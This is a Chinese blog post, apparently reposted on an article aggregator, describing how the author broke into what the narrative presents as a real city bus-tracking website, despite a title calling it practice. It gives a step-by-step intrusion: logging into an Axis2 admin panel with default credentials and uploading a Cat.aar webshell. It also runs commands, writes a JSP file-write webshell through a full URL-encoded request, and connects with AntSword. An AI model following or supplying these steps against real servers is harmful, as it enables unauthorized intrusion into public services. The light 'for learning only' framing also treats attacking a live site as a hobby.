本文主要是介绍考驾照 顺便学习网络安全练习靶机!,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

仅供学习! 切勿违法

前言:今天是我练习科目3的第三天,又是早上起床早早的去往驾校的路上,晚上回家是要做公交车回家的,

于是打开微信找到我们市的公众号,看下回家的公交车到哪里了…结果有了意图

如图:

今天看到了公交车查询的网站,于是进行一下渗透测试…

前言:今天是我练习科目3的第三天,又是早上起床早早的去往驾校的路上,晚上回家是要做公交车回家的,

于是打开微信找到我们市的公众号,看下回家的公交车到哪里了…结果有了意图

如图:

今天看到了公交车查询的网站,于是进行一下渗透测试…

jsp的网站比较老了,结果扫描目录发现,,找到了Axis2的后台地址:

url:http://www.xxxx.com/axis2/axis2-admin/

直接尝试默认账号 admin 密码 axis2 无意结果登陆进去了…

果然不堪一击…

实战当中可以读取/conf/axis2.xml 内容看一下账号密码



点击左侧Upload service 浏览上传一个webshell,axis2貌似只支持.arr的文件

我们找到,Cat.arr的这样一个文件(百度就有)

这个文件类似于中马也可以可以执行cmd命令也可以写入文件进去…



我们执行看一下

http://www.xxx.com/axis2/services/Cat/exec?cmd=whoami



权限还是很高的,接下来我们要做的就是获取classpath路径

http://www.xxx.com/axis2/services/Cat/getClassPathResponse

可以看到:/D:/tomcat8/webapps/axis2 网站路径 我们写文件的时候要用到的

接下来就是写文件,getshell



搞定jsp的的一句话:<% if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("//")+request.getParameter("f"))).write(request.getParameter("t").getBytes()); %>

需要转换为url编码,可以百度编码转换

编码转换之后看下面:

http://www.xxxx.com/axis2/services/Cat/writeStringToFile?data=%3c%25%20%69%66%28%72%65%71%75%65%73%74%2e%67%65%74%50%61%72%61%6d%65%74%65%72%28%22%66%22%29%21%3d%6e%75%6c%6c%29%28%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%46%69%6c%65%4f%75%74%70%75%74%53%74%72%65%61%6d%28%61%70%70%6c%69%63%61%74%69%6f%6e%2e%67%65%74%52%65%61%6c%50%61%74%68%28%22%2f%2f%22%29%2b%72%65%71%75%65%73%74%2e%67%65%74%50%61%72%61%6d%65%74%65%72%28%22%66%22%29%29%29%2e%77%72%69%74%65%28%72%65%71%75%65%73%74%2e%67%65%74%50%61%72%61%6d%65%74%65%72%28%22%74%22%29%2e%67%65%74%42%79%74%65%73%28%29%29%3b%20%25%3e&file=/D:/tomcat8/webapps//axis2/1.jsp&encoding=utf-8&append=false

这样就写文件进去了,目录在 http://www.xxx.com/axis2/1.jsp

ok,接下来我们本地创建一个一个html,我们用本地jsp客户端连接

服务端地址

你提交的代码

保存成的文件名:

- 写入我们jsp一句话,蚁剑连接…

OK,到这里不继续了,交洞跑路。

总结:

又是没什么可总结的,细节细节,多尝试,新手一枚,大佬多多指教,希望我的9号科目三顺利通过!!!

这篇关于考驾照 顺便学习网络安全练习靶机!的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!